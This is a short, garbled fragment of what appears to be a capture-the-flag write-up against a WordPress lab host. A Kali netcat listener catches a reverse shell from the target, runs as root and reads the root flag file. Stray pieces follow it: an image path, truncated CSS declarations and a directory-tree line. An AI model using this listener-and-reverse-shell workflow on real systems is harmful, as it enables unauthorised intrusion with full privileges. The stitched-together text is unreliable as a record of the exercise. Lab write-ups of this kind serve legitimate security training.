 zsh: suspended  nc -lvvp 8888
┌──(root㉿kali)-[~/wppress]
└─# nc -lvvp 8899
listening on [any] 8899 ...
connect to [172.20.10.11] from wordpress.local [172.20.10.3] 49160
whoami
root
cd /root
ls
root.txt
cat root.txt
flag{root-126e5653-3b02-11f0-b074-000c2921b441}
188
or:
t-size: 13px;
e-height: 2;
|-- conf-enabled